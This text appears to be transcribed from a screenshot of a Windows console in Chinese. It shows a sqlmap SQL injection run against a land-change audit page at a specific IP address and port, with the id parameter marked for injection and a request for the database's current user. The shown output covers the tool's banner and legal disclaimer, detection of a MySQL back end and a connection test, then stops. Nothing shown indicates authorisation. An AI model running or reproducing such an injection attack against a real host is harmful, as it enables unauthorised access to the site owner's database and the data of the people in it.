 管理员: sqlmap
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\Python27\sqlmap>sqlmap.py -u "http://221.2.171.59:8300/OperateCertify/LandCha
ngeAuditShowTownQ.aspx?id=*" --current-user
sqlmap
{1.0-dev-nongit-20140921}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:27:54
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[10:27:55] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[10:27:55] [INFO] resuming back-end DBMS 'mysql'
[10:27:55] [INFO] testing connection to the target URL